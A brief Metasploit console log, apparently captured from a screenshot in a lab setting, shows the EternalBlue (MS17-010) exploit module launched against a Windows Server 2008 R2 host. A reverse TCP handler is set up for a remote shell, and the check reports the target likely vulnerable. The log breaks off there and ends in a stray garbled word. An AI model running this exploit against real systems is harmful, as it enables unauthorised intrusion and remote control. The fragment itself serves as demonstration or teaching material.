 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.15:443
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.4:445          - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
Hixec